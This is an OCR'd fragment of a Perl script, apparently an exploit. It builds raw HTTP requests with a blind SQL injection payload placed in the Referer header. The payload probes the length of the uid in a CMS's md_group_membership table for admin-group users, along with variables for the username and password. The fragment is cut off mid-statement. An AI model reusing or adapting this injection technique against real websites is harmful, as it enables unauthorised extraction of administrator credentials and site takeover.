
		my $pass_length = 32;
		my $uid = "";
		my $user = "";
		my $pass = "";
		my $O_RLY = 0;
		for(my $x = $uid_length; $x <= 
8; $x++) {
			print "\ruid length = 
$uid_length";
			$data = "GET " . 
parse_page($url) . " HTTP/1.1\r\n";
			$data .= "Host: " . 
parse_host($url) . "\r\n";
			$data .= "Referer: 
$referer' and (select 1 from 
md_group_membership where 
length(CONCAT(pn_uid))=$x and pn_uid>$lastuid 
and pn_gid=2 limit 1 order by pn_uid asc)=1 
order by 1 asc/*\r\n";
			$data .= "Accept: 